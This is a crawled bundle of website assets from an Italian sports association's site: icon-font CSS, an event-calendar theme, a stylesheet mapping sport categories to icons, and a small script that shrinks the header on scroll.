  content: "\e05e";
}
.socicon-patreon:before {
  content: "\e05f";
}
.socicon-paypal:before {
  content: "\e060";
}
.socicon-periscope:before {
  content: "\e061";
}
.socicon-persona:before {
  content: "\e062";
}
.socicon-pinterest:before {
  content: "\e063";
}
.socicon-play:before {
  content: "\e064";
}
.socicon-player:before {
  content: "\e065";
}
.socicon-playstation:before {
  content: "\e066";
}
.socicon-pocket:before {
  content: "\e067";
}
.socicon-qq:before {
  content: "\e068";
}
.socicon-quora:before {
  content: "\e069";
}
.socicon-raidcall:before {
  content: "\e06a";
}
.socicon-ravelry:before {
  content: "\e06b";
}
.socicon-reddit:before {
  content: "\e06c";
}
.socicon-renren:before {
  content: "\e06d";
}
.socicon-researchgate:before {
  content: "\e06e";
}
.socicon-residentadvisor:before {
  content: "\e06f";
}
.socicon-reverbnation:before {
  content: "\e070";
}
.socicon-rss:before {
  content: "\e071";
}
.socicon-sharethis:before {
  content: "\e072";
}
.socicon-skype:before {
  content: "\e073";
}
.socicon-slideshare:before {
  content: "\e074";
}
.socicon-smugmug:before {
  content: "\e075";
}
.socicon-snapchat:before {
  content: "\e076";
}
.socicon-songkick:before {
  content: "\e077";
}
.socicon-soundcloud:before {
  content: "\e078";
}
.socicon-spotify:before {
  content: "\e079";
}
.socicon-stackexchange:before {
  content: "\e07a";
}
.socicon-stackoverflow:before {
  content: "\e07b";
}
.socicon-starcraft:before {
  content: "\e07c";
}
.socicon-stayfriends:before {
  content: "\e07d";
}
.socicon-steam:before {
  content: "\e07e";
}
.socicon-storehouse:before {
  content: "\e07f";
}
.socicon-strava:before {
  content: "\e080";
}
.socicon-streamjar:before {
  content: "\e081";
}
.socicon-stumbleupon:before {
  content: "\e082";
}
.socicon-swarm:before {
  content: "\e083";
}
.socicon-teamspeak:before {
  content: "\e084";
}
.socicon-teamviewer:before {
  content: "\e085";
}
.socicon-technorati:before {
  content: "\e086";
}
.socicon-telegram:before {
  content: "\e087";
}
.socicon-tripadvisor:before {
  content: "\e088";
}
.socicon-tripit:before {
  content: "\e089";
}
.socicon-triplej:before {
  content: "\e08a";
}
.socicon-tumblr:before {
  content: "\e08b";
}
.socicon-twitch:before {
  content: "\e08c";
}
.socicon-twitter:before {
  content: "\e08d";
}
.socicon-uber:before {
  content: "\e08e";
}
.socicon-ventrilo:before {
  content: "\e08f";
}
.socicon-viadeo:before {
  content: "\e090";
}
.socicon-viber:before {
  content: "\e091";
}
.socicon-viewbug:before {
  content: "\e092";
}
.socicon-vimeo:before {
  content: "\e093";
}
.socicon-vine:before {
  content: "\e094";
}
.socicon-vkontakte:before {
  content: "\e095";
}
.socicon-warcraft:before {
  content: "\e096";
}
.socicon-wechat:before {
  content: "\e097";
}
.socicon-weibo:before {
  content: "\e098";
}
.socicon-whatsapp:before {
  content: "\e099";
}
.socicon-wikipedia:before {
  content: "\e09a";
}
.socicon-windows:before {
  content: "\e09b";
}
.socicon-wordpress:before {
  content: "\e09c";
}
.socicon-wykop:before {
  content: "\e09d";
}
.socicon-xbox:before {
  content: "\e09e";
}
.socicon-xing:before {
  content: "\e09f";
}
.socicon-yahoo:before {
  content: "\e0a0";
}
.socicon-yammer:before {
  content: "\e0a1";
}
.socicon-yandex:before {
  content: "\e0a2";
}
.socicon-yelp:before {
  content: "\e0a3";
}
.socicon-younow:before {
  content: "\e0a4";
}
.socicon-youtube:before {
  content: "\e0a5";
}
.socicon-zapier:before {
  content: "\e0a6";
}
.socicon-zerply:before {
  content: "\e0a7";
}
.socicon-zomato:before {
  content: "\e0a8";
}
.socicon-zynga:before {
  content: "\e0a9";
}
/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.csibologna.it/modules/mod_calendarioeventi/assets/css/eventCalendar_theme_responsive.css
body_size: 1659
content:
 /* Theme CSS */
 
 /*
 html {
	background-color:#eee;
 }
 body {
	font-family: Arial, "Lucida Grande", sans-serif;
	font-size: 13px;
	line-height: 18px;
	color: #555;
	background-color:#fff;
 }
  */
#eventCalendarCSI {
	font-family: Arial, "Lucida Grande", sans-serif;
	font-size: 13px;
	line-height: 18px;
	color: #555;
	background-color:#fff;
}

/*
.eventCalendar-wrap {
	border:solid 1px #d3d3d3;
	box-shadow:0 0 15px #999;
	border-radius:5px;
	margin-bottom:20px;
	background-color:#fff;
	color:#807E7E;
}
*/
.eventCalendar-wrap .eventCalendar-arrow {
	text-decoration:none;
	color:#fff;
	padding:0 5px;
	line-height:22px;
	top:7px;
	padding:8px 10px;
}
.eventCalendar-wrap .eventCalendar-arrow.prev {

}
.eventCalendar-wrap .eventCalendar-arrow:hover { opacity:0.7;}
.eventCalendar-wrap .eventCalendar-arrow span {
	height: 0;
	width: 0;
	font-size: 0;
	line-height: 0;
	border-top: 6px solid transparent;
	border-bottom: 6px solid transparent;
	border-left: 6px solid #fff;
	float:left;
	text-indent:-5000px;
}
.eventCalendar-wrap .eventCalendar-arrow.eventCalendar-prev span {
	border-left-width:0;
	border-right: 6px solid #fff;
}
.eventCalendar-slider { height:80px;}

.eventCalendar-monthWrap {
	border-radius:5px;
	top:10px;
	left:0px;
}
.eventCalendar-currentTitle {
	line-height:20px;
	background-color:#f7923a;
	outline:1px solid #f7923a;
	border:1px solid #E3E3E3;
	border-width:1px 0;
}
.eventCalendar-currentTitle .eventCalendar-monthTitle {
	font-size:110%;
	text-decoration:none;
	font-weight:bold;
	color:#fff;
}

.eventCalendar-daysList {
	zoom: 1;
	padding:0;
	width:100%;

}
.eventCalendar-daysList.eventCalendar-showAsWeek {
	margin:10px 5px;
	width:auto;

	border:solid 1px #BCBCBC;
	border-bottom-width:0;
	border-radius:0;
	background-color:#CCCCCC;
	background-image: linear-gradient(top, #EEEEEE 42%, #CCCCCC 71%);
	background-image: -o-linear-gradient(top, #EEEEEE 42%, #CCCCCC 71%);
	background-image: -moz-linear-gradient(top, #EEEEEE 42%, #CCCCCC 71%);
	background-image: -webkit-linear-gradient(top, #EEEEEE 42%, #CCCCCC 71%);
	background-image: -ms-linear-gradient(top, #EEEEEE 42%, #CCCCCC 71%);

	background-image: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0.42, #EEEEEE),
		color-stop(0.71, #CCCCCC)
	);

}
.eventCalendar-daysList.showDayNames.eventCalendar-showAsWeek {

	border-radius:5px 5px 0 0;
}
.eventCalendar-daysList:before, .eventCalendar-daysList:after { content:""; display:table; }
.eventCalendar-daysList:after { clear: both; }
.eventCalendar-day-header {
	text-transform:lowercase;
	text-align:center;
	font-size:10px;
	border-bottom:solid 1px #BCBCBC;
}
.eventCalendar-daysList.eventCalendar-showAsWeek li {
	height:auto; margin:0;
}
	.eventCalendar-daysList.eventCalendar-showAsWeek li.eventCalendar-empty {
		background-color: #ccc;
		min-height:27px;
		border-top: solid 1px #ccc;
	}
.eventCalendar-day a {
	text-decoration:none;
	font-size:10px;
	color:#424242;
}
.eventCalendar-day {
	border-left:solid 1px #BCBCBC;
}
.eventCalendar-day a  {
	border:solid 1px #BCBCBC;
	border-width:0 1px 1px 0;
}
.eventCalendar-showAsWeek .eventCalendar-day { border-left-width:0;}
.eventCalendar-showAsWeek .eventCalendar-day a  {
	border:solid 1px red;
	border-color:#fff #BCBCBC #BCBCBC #eee;
	line-height:27px;
	font-size:11px;

}
.eventCalendar-day a:hover {
	background-color:#E4E4E4;
/*	box-shadow:inset 5px 5px 10px #C1C1C1;
	text-shadow: 2px 2px 2px #C1C1C1;*/
}
.eventCalendar-daysList li.today a {
	color:#fff;
	background:#aaa;
/*	box-shadow:inset 5px 5px 10px #777;
	text-shadow: 2px 2px 2px #777;*/
}
li.eventCalendar-day.today a:hover {
	background-color:#ccc;
	/*box-shadow:inset 5px 5px 10px #999;*/
}

.eventCalendar-daysList li.eventCalendar-dayWithEvents a {
	background:#f7923a;
	/*box-shadow:inset 5px 5px 10px #698B10;
	text-shadow: 2px 2px 2px #698B10;*/
	color:#fff;
}
li.eventCalendar-day.eventCalendar-dayWithEvents a:hover {
	background-color:#094fa3;
	/*box-shadow:inset 5px 5px 10px #89B814;
	text-shadow: 2px 2px 2px #89B814;*/
}


.eventCalendar-daysList li.current a {
	color:#fff;
	background:#449FB2;
	box-shadow:inset 5px 5px 10px #216B7A;
	text-shadow: 2px 2px 2px #216B7A;
}
li.eventCalendar-day.current a:hover {
	background-color:#79BDCC;
	box-shadow:inset 5px 5px 10px #449FB2;
	text-shadow: 2px 2px 2px #449FB2;
}
.eventCalendar-loading {
	border-radius:4px;
	margin:5px auto;
	padding:0 10px;
	background-color:#ccc;
	color:#fff;
	text-align:center;
	font-weight:bold;
	box-shadow:0 0 10px #ccc;
	text-shadow:0 0 3px #aaa;
	position:absolute;
	z-index:4;
	top:25px;
	left:5px;
}
.eventCalendar-loading.error {
	background-color:red;
}

.eventCalendar-subtitle { padding-top:10px;}
.eventCalendar-list-wrap {
	min-height:100px;
	position:relative;
}
.eventCalendar-list-content.scrollable {

	height:100px;
	overflow-y:auto;
	margin:0 5px 5px 0;
}
.eventCalendar-list {
	margin:0; padding:0; list-style-type:none;
}
.eventCalendar-list li {
	padding:0 5px 15px;
	margin:0;
	clear:both;
}
.eventCalendar-list li time {
	font-size:10px;
	line-height:13px;
}
.eventCalendar-list li time em {
	float:left;
	font-style:normal;
}
.eventCalendar-list li time small {
	font-size:10px;
	float:left;
	background-color:#807E7E;
	color:#fff;
	padding:0 5px 0 4px;
	margin:0 0 0 3px;
	display: none;
}
.eventCalendar-list li .eventCalendar-eventTitle {
	display:block;
	clear:both;

	font-weight:bold;
	text-decoration:none;
}
.eventCalendar-list li a.eventCalendar-eventTitle {
	color:#094fa3;
}
.eventCalendar-list li a.eventCalendar-eventTitle:hover { text-decoration:underline;}
.eventCalendar-list li .eventDesc {
	clear: both;
	margin:0 0 5px 0;
	font-size:80%;
	line-height:1.2em;

}
.eventCalendar-list .eventCalendar-noEvents {
	font-size:120%;
	border-radius:4px;
	margin:5px;
	padding:5px;

	background-color:#ccc;
	color:#fff;
	text-align:center;
	font-weight:bold;
	box-shadow:0 0 10px #ccc;
	text-shadow:0 0 3px #aaa;
}
/*
.bt {
	font-size:12px;
	display:block;
	clear:both;
	text-align: center;
	margin-top:10px;
	padding: 9px 34px 11px;
	text-decoration: none;
	font-weight: bold;
	line-height: 1;

	color: #ffffff;
	background-color: #698B10;
	background-repeat: repeat-x;

	background-image: -khtml-gradient(linear, left top, left bottom, from(#89B814), to(#698B10));
	background-image: -moz-linear-gradient(top, #89B814, #698B10);
	background-image: -ms-linear-gradient(top, #89B814, #698B10);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #89B814), color-stop(100%, #698B10));
	background-image: -webkit-linear-gradient(top, #89B814, #698B10);
	background-image: -o-linear-gradient(top, #89B814, #698B10);
	background-image: linear-gradient(top, #89B814, #698B10);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#89B814', endColorstr='#698B10', GradientType=0);

	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

	border: 1px solid #698B10;
	border-color: #698B10 #698B10 #465F05;

	border-radius: 4px;

	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);

	-webkit-transition: 0.1s linear all;
	-moz-transition: 0.1s linear all;
	-ms-transition: 0.1s linear all;
	-o-transition: 0.1s linear all;
	transition: 0.1s linear all;
}
.bt:hover {
	  background-position: 0 -15px;
	  text-decoration: none;
	}
*/
/* end of theme css */


--- FILE ---
content_type: text/css
request_url: https://www.csibologna.it/templates/purity_iii/css/discipline.css
body_size: 1185
content:
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.calcio,
a.cat14,
a.cat92{
	background:url(../images/discipline/calcio-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.calcio-a-5,
a.cat19,
a.cat93{
	background:url(../images/discipline/calcioa5-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.calcio-a-7,
a.cat21,
a.cat94{
	background:url(../images/discipline/calcioa7-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.cicloescursionismo,
a.cat41,
a.cat95{
	background:url(../images/discipline/cicloescursionismo-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.pallacanestro,
a.cat27,
a.cat101 {
	background:url(../images/discipline/basket-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.junior-tim-cup,
a.cat43,
a.cat107{
	background:url(../images/discipline/tim.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.atletica,
a.cat17,
a.cat90{
	background:url(../images/discipline/atletica-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.danza,
a.cat35,
a.cat96{
	background:url(../images/discipline/danza-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.ginnastica-ritmica,
a.cat66,
a.cat97{
	background:url(../images/discipline/ginnastica-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.ginnastica-artistica ,
a.cat23,
a.cat91{
	background:url(../images/discipline/ginnastica-artistica-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.judo,
a.cat16,
a.cat98{
	background:url(../images/discipline/arti-marziali-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.karate,
a.cat64,
a.cat99{
	background:url(../images/discipline/karate-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.nuoto,
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.corsi-di-nuoto,
a.cat25,
a.cat100,
a.cat68{
	background:url(../images/discipline/nuoto-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.pallavolo,
a.cat29,
a.cat102{
	background:url(../images/discipline/pallavolo-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.pattinaggio,
a.cat37,
a.cat103{
	background:url(../images/discipline/pattinaggio-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.sci,
a.cat39,
a.cat104{
	background:url(../images/discipline/sci-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.tennis,
a.cat33,
a.cat105{
	background:url(../images/discipline/tennis-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.tennis-da-tavolo,
a.cat31,
a.cat106{
	background:url(../images/discipline/tennis-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.oratorio-cup,
a.cat62,
a.cat108{
	background:url(../images/discipline/oratorio-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.sport-equestri,
a.cat120,
a.cat121{
	background:url(../images/discipline/oratorio-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.calcio-giovanile,
a.cat124,
a.cat125{
	background:url(../images/discipline/calcio-giovanile-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.calcio-giovanile,
a.cat128,
a.cat129{
	background:url(../images/discipline/basket-giovanile-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.altri-sport,
a.cat131{
	background:url(../images/discipline/altri-sport-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.fitness,
a.cat142{
	background:url(../images/discipline/fitness-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.triathlon-kids,
a.cat130{
	background:url(../images/discipline/triathlon-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.esports,
a.cat133,
a.cat134{
	background:url(../images/discipline/esports-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}

a.cat14, a.cat92, a.cat19, a.cat93, a.cat21, a.cat94, a.cat41, a.cat95, a.cat27, a.cat101, a.cat43, a.cat107, a.cat17, a.cat90, a.cat35, a.cat96, a.cat66, a.cat97, a.cat23, a.cat91, a.cat16, a.cat98, a.cat64, a.cat99, a.cat25, a.cat100, a.cat68, a.cat29, a.cat102, a.cat37, a.cat103, a.cat39, a.cat104, a.cat33, a.cat105, a.cat31, a.cat106, a.cat62, a.cat108, a.cat120, a.cat121, a.cat124, a.cat125, a.cat128, a.cat129, a.cat130, a.cat131, a.cat133 {
	display: block;
	text-indent: -99999px;
	float: left;
}
li.item-745 > a{
	background: url(../images/discipline/bacheca.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-114 > a{
	background: url(../images/discipline/arti-marziali.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-115 > a{
	background:url(../images/discipline/atletica.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;	
}
li.item-116 > a {
	background:url(../images/discipline/calcio.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-117 > a {
	background:url(../images/discipline/calcioa5.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-118 > a {
	background:url(../images/discipline/calcioa7.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-119 > a {
	background:url(../images/discipline/ginnastica-artistica.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-120 > a {
	background:url(../images/discipline/nuoto.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-121 > a {
	background:url(../images/discipline/basket.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-122 > a {
	background:url(../images/discipline/pallavolo.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-123 > a {
	background:url(../images/discipline/tennistavolo.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-124 > a {
	background:url(../images/discipline/tennis.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-125 > a {
	background:url(../images/discipline/danza.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-126 > a {
	background:url(../images/discipline/pattinaggio.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-127 > a {
	background:url(../images/discipline/sci.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-139 > a {
	background:url(../images/discipline/cicloescursionismo.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-140 > a {
	background:url(../images/discipline/juniortimcup.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-462 > a {
	background:url(../images/discipline/ginnastica.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-455 > a {
	background:url(../images/discipline/karate.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-746 > a {
	background:url(../images/discipline/sport-equestri.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-754 > a {
	background:url(../images/discipline/calcio-giovanile.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-763 > a {
	background:url(../images/discipline/basket-giovanile.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-770 > a {
	background:url(../images/discipline/triathlon.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-846 > a {
	background:url(../images/discipline/rugby.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-777 > a {
	background:url(../images/discipline/altri-sport.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-864 > a {
	background:url(../images/discipline/fitness.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-814 > a {
	background:url(../images/discipline/esports.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-890 > a {
	background:url(../images/discipline/frisbee.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-887 > a {
	background:url(../images/discipline/quidditch.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-891 > a {
	background:url(../images/discipline/comunicati-ufficiali.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
.top-content ul.nav li.item-747:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/sport-equestri.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-158:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/calcio.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-333:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/calcioa5.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-180:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/cicloescursionismo.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-321:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/arti-marziali.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-327:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/atletica.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-346:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/calcioa7.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-352:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/ginnastica-artistica.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-358:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/nuoto.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-364:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/basket.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-370:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/pallavolo.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-376:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/tennistavolo.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-382:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/tennis.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-388:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/danza.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-394:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/pattinaggio.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-400:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/sci.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-406:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/cicloescursionismo.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-420:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/tim.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-427:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/calcio.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-463:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/ginnastica.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-456:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/karate.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-449:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/nuoto.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-755:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/calcio-giovanile.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-764:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/basket-giovanile.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-815:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/esports.png);
	background-repeat:no-repeat;
	background-position:center center;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.csibologna.it/templates/purity_iii/js/cbpAnimatedHeader.js
body_size: 258
content:
/**
 * cbpAnimatedHeader.js v1.0.0
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright 2013, Codrops
 * http://www.codrops.com
 */
 
var cbpAnimatedHeader = (function() {

	var docElem = document.documentElement,
		header = document.querySelector( '.navbar-default' ),
		top = document.querySelector( '.topbar-default' ),
		didScroll = false,
		changeHeaderOn = 120;

	function init() {
		window.addEventListener( 'scroll', function( event ) {
			if( !didScroll ) {
				didScroll = true;
				setTimeout( scrollPage, 150 );
			}
		}, false );
	}

	function scrollPage() {
		var sy = scrollY();
		if ( sy >= changeHeaderOn ) {
			//$(header).addClass( "navbar-shrink" );
			classie.add( header, 'navbar-shrink' );
			classie.add( top, 'topbar-shrink' );
		}
		else {
			//$(header).removeClass( "navbar-shrink" );
			classie.remove( header, 'navbar-shrink' );
			classie.remove( top, 'topbar-shrink' );
		}
		didScroll = false;
	}

	function scrollY() {
		return window.pageYOffset || docElem.scrollTop;
	}

	init();

})();